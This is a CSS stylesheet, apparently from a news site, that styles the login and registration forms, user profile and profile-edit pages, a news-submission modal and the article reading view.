#registerAndLogin .container>div .form>div input[type=text]::-webkit-input-placeholder,
#registerAndLogin .container>div .form>div textarea::-webkit-input-placeholder,
.registerAndLoginContent .container>div .form>div input[type=password]::-webkit-input-placeholder,
.registerAndLoginContent .container>div .form>div input[type=text]::-webkit-input-placeholder,
.registerAndLoginContent .container>div .form>div textarea::-webkit-input-placeholder {
    color: #2b2b2b
}

#registerAndLogin .container>div .form>div input[type=password]::-moz-placeholder,
#registerAndLogin .container>div .form>div input[type=text]::-moz-placeholder,
#registerAndLogin .container>div .form>div textarea::-moz-placeholder,
.registerAndLoginContent .container>div .form>div input[type=password]::-moz-placeholder,
.registerAndLoginContent .container>div .form>div input[type=text]::-moz-placeholder,
.registerAndLoginContent .container>div .form>div textarea::-moz-placeholder {
    color: #2b2b2b
}

#registerAndLogin .container>div .form>div input[type=password]:-ms-input-placeholder,
#registerAndLogin .container>div .form>div input[type=text]:-ms-input-placeholder,
#registerAndLogin .container>div .form>div textarea:-ms-input-placeholder,
.registerAndLoginContent .container>div .form>div input[type=password]:-ms-input-placeholder,
.registerAndLoginContent .container>div .form>div input[type=text]:-ms-input-placeholder,
.registerAndLoginContent .container>div .form>div textarea:-ms-input-placeholder {
    color: #2b2b2b
}

#registerAndLogin .container>div .form>div input[type=password]:-moz-placeholder,
#registerAndLogin .container>div .form>div input[type=text]:-moz-placeholder,
#registerAndLogin .container>div .form>div textarea:-moz-placeholder,
.registerAndLoginContent .container>div .form>div input[type=password]:-moz-placeholder,
.registerAndLoginContent .container>div .form>div input[type=text]:-moz-placeholder,
.registerAndLoginContent .container>div .form>div textarea:-moz-placeholder {
    color: #2b2b2b
}

#registerAndLogin .container>div .form>div .passwordForgot,
.registerAndLoginContent .container>div .form>div .passwordForgot {
    position: absolute;
    right: 20px;
    top: 50%;
    display: inline-block;
    font-size: 15px;
    transform: translateY(-50%);
    color: #1a4d99
}

#registerAndLogin .container>div .form>div.check label,
.registerAndLoginContent .container>div .form>div.check label {
    color: #2b2b2b;
    font-size: 15px;
    position: relative;
    padding-left: 35px;
    cursor: pointer;
    display: inline-block
}

#registerAndLogin .container>div .form>div.check label a,
.registerAndLoginContent .container>div .form>div.check label a {
    font-weight: 500;
    color: #4769b0
}

#registerAndLogin .container>div .form>div.check label:before,
.registerAndLoginContent .container>div .form>div.check label:before {
    position: absolute;
    content: "";
    left: 0;
    top: 50%;
    margin-top: -11px;
    width: 22px;
    height: 22px;
    border: 1px solid #dedede;
    -moz-transition-duration: .2s;
    -o-transition-duration: .2s;
    -webkit-transition-duration: .2s;
    transition-duration: .2s;
    -moz-transition-timing-function: ease-in;
    -o-transition-timing-function: ease-in;
    -webkit-transition-timing-function: ease-in;
    transition-timing-function: ease-in
}

#registerAndLogin .container>div .form>div.check label i,
.registerAndLoginContent .container>div .form>div.check label i {
    position: absolute;
    left: 0;
    top: 50%;
    width: 22px;
    text-align: center !important;
    line-height: 0;
    font-size: 12px;
    color: #fff;
    opacity: 0;
    -moz-transition-duration: .2s;
    -o-transition-duration: .2s;
    -webkit-transition-duration: .2s;
    transition-duration: .2s;
    -moz-transition-timing-function: ease-in;
    -o-transition-timing-function: ease-in;
    -webkit-transition-timing-function: ease-in;
    transition-timing-function: ease-in
}

#registerAndLogin .container>div .form>div.check input,
.registerAndLoginContent .container>div .form>div.check input {
    display: none
}

#registerAndLogin .container>div .form>div.check input:checked+label:before,
.registerAndLoginContent .container>div .form>div.check input:checked+label:before {
    border-color: #000;
    background: #000
}

#registerAndLogin .container>div .form>div.check input:checked+label i,
.registerAndLoginContent .container>div .form>div.check input:checked+label i {
    opacity: 1
}

#registerAndLogin .container>div .form>div button,
.registerAndLoginContent .container>div .form>div button {
    width: 100%;
    border: none;
    background: #222;
    font-size: 18px;
    font-weight: 700 !important;
    color: #fff;
    line-height: 24px;
    padding: 13px 15px
}

#registerAndLogin .container>div .alerts,
.registerAndLoginContent .container>div .alerts {
    margin-top: 20px
}

#registerAndLogin .container>div .foot,
.registerAndLoginContent .container>div .foot {
    font-weight: 500;
    background: #f7f7f7;
    margin: 30px -85px 0;
    text-align: center !important;
    color: #2b2b2b;
    font-size: 15px;
    padding: 25px
}

#registerAndLogin .container>div .foot:after,
#registerAndLogin .container>div .foot:before,
.registerAndLoginContent .container>div .foot:after,
.registerAndLoginContent .container>div .foot:before {
    content: "";
    display: table;
    clear: both
}

#registerAndLogin .container>div .foot a,
.registerAndLoginContent .container>div .foot a {
    color: #c90914;
    font-weight: 500
}

#profile {
    padding-bottom: 20px;
    overflow: hidden
}

#profile>ul {
    font-size: 0;
    padding: 24px 0
}

#profile>ul li {
    position: relative;
    display: inline-block;
    vertical-align: middle
}

#profile>ul li a {
    font-size: 14px;
    color: #222;
    font-weight: 500
}

#profile>ul li i {
    position: absolute;
    right: 0;
    top: 50%;
    line-height: 0;
    font-size: 8px;
    color: #222;
    width: 24px;
    text-align: center !important
}

#profile>ul li i+a {
    margin-right: 24px
}

#profile>ul li strong {
    color: #fff;
    background: #c90914;
    border-radius: 2px;
    font-size: 14px;
    font-weight: 500;
    line-height: 28px;
    padding: 0 15px;
    display: block
}

#profile .top {
    position: relative;
    background: #222
}

#profile .top>div {
    position: relative;
    z-index: 2;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -ms-flex-align: end !important;
    align-items: flex-end !important;
    margin: 0
}

#profile .top>div .social {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
    padding: 0 10px;
    font-size: 0;
    padding: 30px
}

#profile .top>div .social li {
    display: inline-block;
    padding: 5px
}

#profile .top>div .social li a {
    display: block;
    color: #fff;
    font-size: 20px;
    line-height: 44px;
    width: 44px;
    border-radius: 100%;
    background: #1fb8fc;
    text-align: center !important
}

#profile .top>div .social li a.icon-facebook {
    background: #5b7cc5
}

#profile .top>div .social li a.icon-instagram {
    background: #f3740d
}

#profile .top>div>div {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
    padding: 0 10px;
    text-align: center !important;
    color: #fff;
    padding: 30px 0 15px
}

#profile .top>div>div h2 {
    font-size: 20px;
    font-weight: 500 !important
}

#profile .top>div>div p {
    font-size: 15px;
    padding: 15px 0 25px
}

#profile .top>div>div>div {
    position: relative;
    font-size: 0
}

#profile .top>div>div>div img {
    width: 70px;
    height: 70px;
    border-radius: 100%;
    overflow: auto;
    object-fit: cover;
    border: 4px solid #fff;
    position: absolute;
    left: 50%;
    top: 0;
    margin-left: -33px
}

#profile .top>div>div>div>p {
    padding: 0;
    padding-top: 75px;
    padding-right: 70px;
    display: inline-block;
    width: 50%;
    font-size: 15px
}

#profile .top>div>div>div>p span {
    display: inline-block;
    color: #fff;
    font-size: 20px;
    line-height: 44px;
    width: 44px;
    border-radius: 100%;
    background: #c90914;
    text-align: center !important
}

#profile .top>div>div>div>p strong {
    font-weight: 500 !important;
    display: block;
    padding-top: 7px
}

#profile .top>div>div>div>p:last-child {
    padding-right: 0;
    padding-left: 70px
}

#profile .top>div>div>div>p:last-child span {
    background: #f9b832
}

#profile .top>div>div>div>p:last-child span:before {
    background: #f9b832
}

#profile .top>div>div>div>p:last-child span:after {
    border-top-color: #f9b832
}

#profile .top>div .award {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
    padding: 0 10px;
    font-size: 0;
    text-align: right !important;
    padding: 30px
}

#profile .top>div .award li {
    display: inline-block;
    padding: 5px
}

#profile .top>div .award li a {
    position: relative;
    display: block;
    color: #fff;
    font-size: 20px;
    line-height: 44px;
    width: 44px;
    border-radius: 100%;
    background: #c90914;
    text-align: center !important
}

#profile .top>div .award li a span {
    position: absolute;
    right: 2px;
    top: -2px;
    display: block;
    width: 10px;
    height: 10px;
    border-radius: 100%;
    background: #0be53e;
    border: 2px solid #11ae36
}

#profile .top:before {
    position: absolute;
    content: "";
    left: 0;
    top: 0;
    right: 0;
    bottom: 0
}

#profile .bottom {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

#profile .bottom .left .tab {
    padding-top: 20px
}

#profile .bottom .left .tab .tabMenu {
    display: table;
    width: 100%;
    background: #848484
}

#profile .bottom .left .tab .tabMenu>li {
    display: table-cell;
    text-align: center !important;
    font-size: 0;
    cursor: pointer;
    padding: 9px;
    -moz-transition-duration: .2s;
    -o-transition-duration: .2s;
    -webkit-transition-duration: .2s;
    transition-duration: .2s;
    -moz-transition-timing-function: ease-in;
    -o-transition-timing-function: ease-in;
    -webkit-transition-timing-function: ease-in;
    transition-timing-function: ease-in
}

#profile .bottom .left .tab .tabMenu>li span {
    display: inline-block;
    font-size: 13px;
    font-weight: 700 !important;
    color: #fff;
    position: relative;
    line-height: 18px;
    padding-left: 30px
}

#profile .bottom .left .tab .tabMenu>li span i {
    position: absolute;
    font-size: 20px;
    left: 0;
    top: 50%;
    line-height: 0
}

#profile .bottom .left .tab .tabMenu>li.active {
    background: #c90914
}

#profile .bottom .left .tab .tabContent ul li {
    padding-top: 20px
}

#profile .bottom .left .tab .tabContent ul li a {
    display: block;
    position: relative;
    padding-left: 255px;
    min-height: 150px
}

#profile .bottom .left .tab .tabContent ul li a img {
    position: absolute;
    left: 0;
    top: 0;
    width: 235px;
    height: 150px;
    object-fit: cover
}

#profile .bottom .left .tab .tabContent ul li a p {
    position: relative;
    display: block
}

#profile .bottom .left .tab .tabContent ul li a p strong {
    display: block;
    font-size: 18px;
    color: #242424;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    width: 100%
}

#profile .bottom .left .tab .tabContent ul li a p span {
    display: block;
    font-size: 15px;
    color: #242424;
    line-height: 24px;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    height: 72px;
    margin-top: 10px
}

#profile .bottom .left .tab .tabContent ul li a p em {
    font-style: normal;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin: 0 -30px;
    font-size: 0
}

#profile .bottom .left .tab .tabContent ul li a p em b {
    position: relative;
    display: inline-block;
    font-size: 12px;
    font-weight: 600;
    color: #fff;
    background: #c90914;
    padding: 7px 20px;
    border-radius: 14px;
    margin: 10px
}

#profile .bottom .left .tab .tabContent ul li a p em b:before {
    position: absolute;
    content: "";
    width: 8px;
    height: 8px;
    border-radius: 100%;
    background: #c90914;
    left: -14px;
    top: 50%;
    margin-top: -4px
}

#profile .bottom .left .tab .tabContent ul li a p em b:first-child {
    margin-left: 0;
    border-bottom-left-radius: 0
}

#profile .bottom .left .tab .tabContent ul li a p em b:first-child:before {
    display: none
}

#profile .bottom .left .tab .tabContent .more {
    margin-top: 30px;
    text-align: center !important;
    position: relative
}

#profile .bottom .left .tab .tabContent .more a {
    position: relative;
    display: inline-block;
    font-size: 14px;
    font-weight: 700 !important;
    color: #fff;
    background: #c90914;
    line-height: 18px;
    padding: 9px 20px;
    border-radius: 18px
}

#profile .bottom .left .tab .tabContent .more:before {
    position: absolute;
    content: "";
    left: 0;
    top: 50%;
    right: 0;
    height: 1px;
    background: #dcdcdc
}

#profile .bottom .right>div {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

#profile .bottom .right>div>div {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
    padding-bottom: 20px;
}

#profile .bottom .right>div:first-child {
    margin-top: 20px;
}

#profileEdit {
    padding: 30px 12px
}

#profileEdit>div {
    display: table;
    border: 1px solid #d8d8d8;
    width: 100%
}

#profileEdit>div>div {
    display: table-cell;
    vertical-align: top
}

#profileEdit>div>div:first-child {
    background: #f8f9fa;
    border-right: 1px solid #d8d8d8;
    width: 250px
}

#profileEdit>div>div:first-child ul {
    padding: 25px 25px 25px 0
}

#profileEdit>div>div:first-child ul li a {
    position: relative;
    display: block;
    font-size: 14px;
    color: #242424;
    line-height: 20px;
    padding: 10px 20px 10px 65px;
    border-radius: 0 20px 20px 0;
    -moz-transition-duration: .2s;
    -o-transition-duration: .2s;
    -webkit-transition-duration: .2s;
    transition-duration: .2s;
    -moz-transition-timing-function: ease-in;
    -o-transition-timing-function: ease-in;
    -webkit-transition-timing-function: ease-in;
    transition-timing-function: ease-in
}

#profileEdit>div>div:first-child ul li a i {
    position: absolute;
    left: 30px;
    top: 50%;
    line-height: 0;
    width: 25px;
    text-align: center !important;
    font-size: 20px;
    color: #5f6368;
    -moz-transition-duration: .2s;
    -o-transition-duration: .2s;
    -webkit-transition-duration: .2s;
    transition-duration: .2s;
    -moz-transition-timing-function: ease-in;
    -o-transition-timing-function: ease-in;
    -webkit-transition-timing-function: ease-in;
    transition-timing-function: ease-in
}

#profileEdit>div>div:first-child ul li a i.icon-id-card {
    font-size: 22px
}

#profileEdit>div>div:first-child ul li a i.icon-bell {
    font-size: 18px
}

#profileEdit>div>div:first-child ul li a.active,
#profileEdit>div>div:first-child ul li a:hover {
    color: #c90914
}

#profileEdit>div>div:first-child ul li a.active i,
#profileEdit>div>div:first-child ul li a:hover i {
    color: #c90914
}

#profileEdit>div>div:first-child ul li a.active {
    background: #fde8e8
}

#profileEdit>div>div:last-child>div {
    max-width: 530px;
    width: 100%;
    margin: 0 auto;
    padding: 50px 15px;
    text-align: center !important
}

#profileEdit>div>div:last-child>div>img {
    max-width: 100%
}

#profileEdit>div>div:last-child>div>h2 {
    font-size: 24px;
    color: #202124;
    font-weight: 600;
    padding-top: 25px
}

#profileEdit>div>div:last-child>div form {
    display: table;
    width: 100%
}

#profileEdit>div>div:last-child>div form>div {
    display: table-row
}

#profileEdit>div>div:last-child>div form>div>label {
    display: table-cell;
    text-align: right !important;
    width: 10px;
    white-space: nowrap;
    vertical-align: top;
    font-size: 14px;
    color: #242424;
    padding-right: 30px;
    line-height: 36px;
    padding-top: 20px
}

#profileEdit>div>div:last-child>div form>div>div {
    display: table-cell;
    padding-top: 20px
}

#profileEdit>div>div:last-child>div form>div>div input,
#profileEdit>div>div:last-child>div form>div>div textarea {
    border: 1px solid #d8d8d8;
    font-size: 14px;
    color: #242424;
    padding: 0;
    width: 100%;
    resize: none;
    padding: 9px 15px;
    -moz-transition-duration: .2s;
    -o-transition-duration: .2s;
    -webkit-transition-duration: .2s;
    transition-duration: .2s;
    -moz-transition-timing-function: ease-in;
    -o-transition-timing-function: ease-in;
    -webkit-transition-timing-function: ease-in;
    transition-timing-function: ease-in
}

#profileEdit>div>div:last-child>div form>div>div input:focus,
#profileEdit>div>div:last-child>div form>div>div textarea:focus {
    background: #f7f7f7
}

#profileEdit>div>div:last-child>div form>div.form-action>div {
    text-align: right !important
}

#profileEdit>div>div:last-child>div form>div.form-action>div button,
#profileEdit>div>div:last-child>div form>div.form-action>div input[type=submit] {
    font-size: 14px;
    font-weight: 600;
    color: #fff;
    background: #c90914;
    padding: 12px 20px;
    border: none;
    cursor: pointer;
    -moz-transition-duration: .2s;
    -o-transition-duration: .2s;
    -webkit-transition-duration: .2s;
    transition-duration: .2s;
    -moz-transition-timing-function: ease-in;
    -o-transition-timing-function: ease-in;
    -webkit-transition-timing-function: ease-in;
    transition-timing-function: ease-in
}

#profileEdit>div>div:last-child>div form>div.form-action>div button:hover,
#profileEdit>div>div:last-child>div form>div.form-action>div input[type=submit]:hover {
    background: #a70a13
}

#newsSend {
    position: fixed;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    z-index: 9;
    filter: blur(0);
    opacity: 0;
    visibility: hidden;
    -moz-transition-duration: .2s;
    -o-transition-duration: .2s;
    -webkit-transition-duration: .2s;
    transition-duration: .2s;
    -moz-transition-timing-function: ease-in;
    -o-transition-timing-function: ease-in;
    -webkit-transition-timing-function: ease-in;
    transition-timing-function: ease-in;
    z-index: 99999
}

#newsSend>.overlay {
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    background: rgba(0, 0, 0, .5)
}

#newsSend>.close {
    position: absolute;
    left: 50%;
    top: 0;
    width: 1200px;
    max-width: 100%;
    text-align: right !important;
    height: 0;
    transform: translateX(-50%);
    padding: 0 15px
}

#newsSend>.close a {
    display: inline-block;
    font-size: 16px;
    color: #fff;
    line-height: 26px;
    margin-top: 15px
}

#newsSend>.content {
    position: fixed;
    left: 50%;
    top: 56px;
    bottom: 56px;
    width: 0;
    max-width: 100%;
    width: 1200px;
    padding: 0 15px;
    transform: translateX(-50%)
}

#newsSend>.content>div {
    width: 100%;
    background: #fff;
    overflow: auto;
    max-height: 100%
}

#newsSend>.content>div .row {
    margin: 0;
    border: 1px solid #d8d8d8
}

#newsSend>.content>div .row>div {
    -ms-flex-preferred-size: 0;
    flex-basis: 0%;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
    padding: 0 10px
}

#newsSend>.content>div .row>div:first-child {
    padding: 0 20px 20px;
    width: 70%
}

#newsSend>.content>div .row>div:first-child>strong {
    display: block;
    text-align: center !important;
    font-size: 18px;
    color: #2b2b2b;
    font-weight: 400 !important;
    padding: 18px 0
}

#newsSend>.content>div .row>div:first-child>strong strong {
    color: #c90914;
    font-weight: 600
}

#newsSend>.content>div .row>div:first-child form .input {
    position: relative;
    background: #fff;
    margin-bottom: 14px;
    border: 1px solid #dedede
}

#newsSend>.content>div .row>div:first-child form .input input,
#newsSend>.content>div .row>div:first-child form .input select {
    width: 100%;
    padding: 0;
    font-size: 15px;
    color: #2b2b2b;
    line-height: 18px;
    padding: 15px;
    background: 0 0;
    border: none;
    appearance: none;
    -webkit-appearance: none;
    position: relative;
    z-index: 1
}

#newsSend>.content>div .row>div:first-child form .input input[type=file],
#newsSend>.content>div .row>div:first-child form .input select[type=file] {
    position: absolute;
    opacity: 0;
    height: 0;
    width: 0;
    padding: 0
}

#newsSend>.content>div .row>div:first-child form .input input::-webkit-input-placeholder,
#newsSend>.content>div .row>div:first-child form .input select::-webkit-input-placeholder {
    color: #2b2b2b
}

#newsSend>.content>div .row>div:first-child form .input input::-moz-placeholder,
#newsSend>.content>div .row>div:first-child form .input select::-moz-placeholder {
    color: #2b2b2b
}

#newsSend>.content>div .row>div:first-child form .input input:-ms-input-placeholder,
#newsSend>.content>div .row>div:first-child form .input select:-ms-input-placeholder {
    color: #2b2b2b
}

#newsSend>.content>div .row>div:first-child form .input input:-moz-placeholder,
#newsSend>.content>div .row>div:first-child form .input select:-moz-placeholder {
    color: #2b2b2b
}

#newsSend>.content>div .row>div:first-child form .input.url {
    border-color: #959595
}

#newsSend>.content>div .row>div:first-child form .input.url input {
    padding-left: 45px
}

#newsSend>.content>div .row>div:first-child form .input.url b {
    position: absolute;
    left: 10px;
    top: 0;
    line-height: 48px;
    font-size: 20px;
    color: #000;
    width: 35px;
    text-align: center !important
}

#newsSend>.content>div .row>div:first-child form .input input[type=file]+label {
    display: block;
    line-height: 46px;
    background: #c1c1c1;
    background: -moz-linear-gradient(bottom, #c1c1c1 0, #ededed 100%);
    background: -webkit-linear-gradient(bottom, #c1c1c1 0, #ededed 100%);
    background: linear-gradient(to top, #c1c1c1 0, #ededed 100%);
    position: relative;
    padding: 0 20px 0 40px
}

#newsSend>.content>div .row>div:first-child form .input input[type=file]+label i {
    position: absolute;
    left: 10px;
    top: 50%;
    width: 30px;
    text-align: center !important;
    line-height: 0;
    font-size: 13px
}

#newsSend>.content>div .row>div:first-child form .input input[type=file]+label span {
    font-weight: 500;
    display: block;
    white-space: nowrap;
    width: 100%;
    overflow: hidden;
    text-overflow: ellipsis
}

#newsSend>.content>div .row>div:first-child form .input>i {
    position: absolute;
    right: 0;
    top: 0;
    line-height: 48px;
    width: 40px;
    text-align: center !important;
    background: #ebebeb;
    font-size: 12px
}

#newsSend>.content>div .row>div:first-child form .input>i+input,
#newsSend>.content>div .row>div:first-child form .input>i+select {
    padding-right: 55px
}

#newsSend>.content>div .row>div:first-child form .input>em {
    position: absolute;
    right: 0;
    top: 0;
    line-height: 48px;
    width: 44px;
    text-align: center !important;
    font-size: 20px;
    border-left: 1px solid #959595;
    background: #c1c1c1;
    background: -moz-linear-gradient(bottom, #c1c1c1 0, #ededed 100%);
    background: -webkit-linear-gradient(bottom, #c1c1c1 0, #ededed 100%);
    background: linear-gradient(to top, #c1c1c1 0, #ededed 100%)
}

#newsSend>.content>div .row>div:first-child form .input>em+input,
#newsSend>.content>div .row>div:first-child form .input>em+select {
    padding-right: 55px
}

#newsSend>.content>div .row>div:first-child form .input.sm input,
#newsSend>.content>div .row>div:first-child form .input.sm select {
    font-weight: 500;
    padding-top: 12px;
    padding-bottom: 12px
}

#newsSend>.content>div .row>div:first-child form .input.sm input[type=file]+label {
    line-height: 42px
}

#newsSend>.content>div .row>div:first-child form .input.sm em {
    line-height: 42px
}

#newsSend>.content>div .row>div:first-child form .input.sm.url b {
    line-height: 42px
}

#newsSend>.content>div .row>div:first-child form .category {
    padding: 6px 0 0;
    border-bottom: 1px solid #d8d8d8;
    margin-bottom: 20px
}

#newsSend>.content>div .row>div:first-child form .category ul {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-right: -12px;
    margin-left: -12px
}

#newsSend>.content>div .row>div:first-child form .category ul li {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
    padding: 0 10px;
    padding: 0 10px 20px
}

#newsSend>.content>div .row>div:first-child form .category ul li a {
    font-weight: 500;
    display: block;
    text-align: center !important;
    color: #2b2b2b;
    font-size: 15px;
    border: 1px solid #dedede;
    padding: 15px;
    background: #f0f0f0;
    background: -moz-linear-gradient(bottom, #f0f0f0 0, #fafafa 100%);
    background: -webkit-linear-gradient(bottom, #f0f0f0 0, #fafafa 100%);
    background: linear-gradient(to top, #f0f0f0 0, #fafafa 100%);
    -moz-transition-duration: .2s;
    -o-transition-duration: .2s;
    -webkit-transition-duration: .2s;
    transition-duration: .2s;
    -moz-transition-timing-function: ease-in;
    -o-transition-timing-function: ease-in;
    -webkit-transition-timing-function: ease-in;
    transition-timing-function: ease-in
}

#newsSend>.content>div .row>div:first-child form .category ul li a i {
    display: block;
    font-size: 24px;
    color: #000;
    padding-bottom: 10px;
    -moz-transition-duration: .2s;
    -o-transition-duration: .2s;
    -webkit-transition-duration: .2s;
    transition-duration: .2s;
    -moz-transition-timing-function: ease-in;
    -o-transition-timing-function: ease-in;
    -webkit-transition-timing-function: ease-in;
    transition-timing-function: ease-in
}

#newsSend>.content>div .row>div:first-child form .category ul li a.active {
    background: #c90914;
    border-color: #c90914;
    color: #fff
}

#newsSend>.content>div .row>div:first-child form .category ul li a.active i {
    color: #fff
}

#newsSend>.content>div .row>div:first-child #editor {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin: 0
}

#newsSend>.content>div .row>div:first-child #editor>div {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
    padding: 0 10px;
    padding: 0
}

#newsSend>.content>div .row>div:first-child #editor .ql-toolbar {
    order: 1;
    border: 1px solid #dedede;
    border-top: none;
    padding: 8px
}

#newsSend>.content>div .row>div:first-child #editor .ql-container {
    height: 240px;
    overflow: auto;
    border: 1px solid #dedede
}

#newsSend>.content>div .row>div:first-child .alert {
    background: #333;
    color: #fff;
    font-size: 15px;
    position: relative;
    padding: 10px 20px 10px 40px;
    margin-top: 20px
}

#newsSend>.content>div .row>div:first-child .alert i {
    position: absolute;
    left: 5px;
    top: 50%;
    line-height: 0;
    width: 35px;
    text-align: center !important
}

#newsSend>.content>div .row>div:first-child .inline {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-right: -12px;
    margin-left: -12px
}

#newsSend>.content>div .row>div:first-child .inline>div {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
    padding: 0 10px;
    padding: 20px 12px 0
}

#newsSend>.content>div .row>div:first-child .inline>div .input {
    margin-bottom: 0
}

#newsSend>.content>div .row>div:first-child .cap {
    margin-top: -20px;
    border-bottom: 1px solid #d8d8d8;
    margin-bottom: 20px
}

#newsSend>.content>div .row>div:first-child .cap>div {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-right: -12px;
    margin-left: -12px
}

#newsSend>.content>div .row>div:first-child .cap>div>div {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
    padding: 0 10px;
    padding: 20px 12px
}

#newsSend>.content>div .row>div:first-child .cap>div>div .input {
    margin-bottom: 0
}

#newsSend>.content>div .row>div:last-child {
    float: right;
    width: 23%;
    min-height: 648px;
    padding: 0 10px;
    background: #f8f9fa;
    border-left: 1px solid #d8d8d8;
    padding: 60px 20px
}

#newsSend>.content>div .row>div:last-child .file {
    border: 1px solid #d8d8d8;
    background: #fff;
    padding: 20px;
    position: relative
}

#newsSend>.content>div .row>div:last-child .file span {
    position: absolute;
    background: #c90914;
    color: #fff;
    line-height: 30px;
    top: -10px;
    left: 20px;
    font-size: 12px;
    font-weight: 700;
    padding: 0 15px
}

#newsSend>.content>div .row>div:last-child .file input {
    display: none
}

#newsSend>.content>div .row>div:last-child .file label {
    display: block;
    font-size: 0;
    cursor: pointer
}

#newsSend>.content>div .row>div:last-child .file label img {
    object-fit: cover;
    width: 100%
}

#newsSend>.content>div .row>div:last-child button {
    width: 100%;
    display: block;
    padding: 0;
    border: 1px solid #57a22e;
    margin-top: 20px;
    font-size: 15px;
    color: #fff;
    font-weight: 700;
    line-height: 18px;
    padding: 15px;
    background: #59a82f;
    background: linear-gradient(0deg, #59a82f 0, #5fb433 100%);
    -moz-transition-duration: .2s;
    -o-transition-duration: .2s;
    -webkit-transition-duration: .2s;
    transition-duration: .2s;
    -moz-transition-timing-function: ease-in;
    -o-transition-timing-function: ease-in;
    -webkit-transition-timing-function: ease-in;
    transition-timing-function: ease-in;
    cursor: pointer
}

#newsSend>.content>div .row>div:last-child button span {
    position: relative;
    padding-left: 24px
}

#newsSend>.content>div .row>div:last-child button span i {
    position: absolute;
    left: 0;
    top: 10px;
    line-height: 0
}

#newsSend>.content>div .row>div:last-child button:hover {
    background: #5fb433;
    background: linear-gradient(0deg, #5fb433 0, #59a82f 100%)
}

#newsSend>.content>div .row>div:last-child button.dark {
    border-color: #333;
    background: #000;
    background: linear-gradient(0deg, #000 0, #333 100%)
}

#newsSend>.content>div .row>div:last-child button.dark:hover {
    background: #333;
    background: linear-gradient(0deg, #333 0, #000 100%)
}

#newsSend.open {
    opacity: 1;
    visibility: visible
}

#newsRead {
    padding-bottom: 20px
}

#newsRead .top .siteMap {
    display: inline-block;
    font-size: 0;
    padding: 20px 0;
    vertical-align: middle;
    padding-bottom: 15px
}

#newsRead .top .siteMap li {
    position: relative;
    display: inline-block;
    vertical-align: middle
}

#newsRead .top .siteMap li a {
    font-size: 14px;
    color: #222;
    font-weight: 500
}

#newsRead .top .siteMap li i {
    position: absolute;
    right: 0;
    top: 50%;
    line-height: 0;
    font-size: 21px;
    color: #222;
    text-align: center !important;
    font-style: normal;
    margin-top: -4px;
}

#newsRead .top .siteMap li i:before {
    content: "\203A";
    padding: 0 10px;
    display: inline-block;
}

#newsRead .top .siteMap li i+a {
    margin-right: 24px;
    display: block;
    margin-top: -4px;
}

#newsRead .top .siteMap li strong {
    color: #fff;
    background: #c90914;
    border-radius: 2px;
    font-size: 14px;
    font-weight: 400;
    line-height: 27px;
    padding: 0 10px;
    display: block;
    margin-right: 10px;
    max-width: 465px;
    max-height: 27px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis
}

#newsRead .top>time {
    float: right;
    display: inline-block;
    font-size: 14px;
    font-weight: 500;
    color: #222;
    position: relative;
    padding-left: 17px;
    vertical-align: middle;
    top: 22px
}

#newsRead .top>time i {
    position: absolute;
    left: -3px;
    top: 70%;
    line-height: 0;
    font-size: 21px
}

#newsRead .top h1 {
    letter-spacing: 0;
    font-size: 48px;
    color: #010101;
    font-weight: 700;
    line-height: 55px;
    margin-bottom: 10px;
}

#newsRead .top h2 {
    font-size: 18px;
    font-weight: 700;
    line-height: 28px;
    color: #010101;
    padding-top: 0;
    padding-bottom: 12px;
}

#newsRead .bottom {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

#newsRead .bottom .left {
    -ms-flex: 0 0 852px;
    flex: 0 0 852px;
    max-width: calc(100% - 300px);
    padding: 0 10px;
    padding: 20px 20px 0 0;
    padding-top: 0;
}

#newsRead .bottom .left .detail>* {
    margin-bottom: 20px !important
}

#newsRead .bottom .left .detail>:last-child {
    margin-bottom: 0 !important
}

#newsRead .bottom .left .detail .cap:after,
#newsRead .bottom .left .detail .cap:before {
    content: "";
    display: table;
    clear: both
}

#newsRead .bottom .left .detail .cap>img {
    width: 100%;
    display: block;
    margin-bottom: 15px
}

#newsRead .bottom .left .detail .cap>a {
    font-size: 0;
    float: left
}

#newsRead .bottom .left .detail .cap>a i {
    display: inline-block;
    width: 30px;
    line-height: 30px;
    border-radius: 100%;
    text-align: center !important;
    color: #fff;
    font-size: 14px;
    background: #c90914;
    vertical-align: middle
}

#newsRead .bottom .left .detail .cap>a strong {
    display: inline-block;
    font-size: 14px;
    color: #000;
    vertical-align: middle;
    margin: 0 6px;
    margin-left: 8px
}

#newsRead .bottom .left .detail .cap>a span {
    display: inline-block;
    vertical-align: middle;
    font-size: 13px;
    color: #646464;
    padding-left: 12px;
    position: relative
}

#newsRead .bottom .left .detail .cap>a span::before {
    position: absolute;
    content: "";
    left: 0;
    top: 50%;
    background: #9e9ea0;
    width: 4px;
    height: 4px;
    border-radius: 100%;
    margin-top: -2px
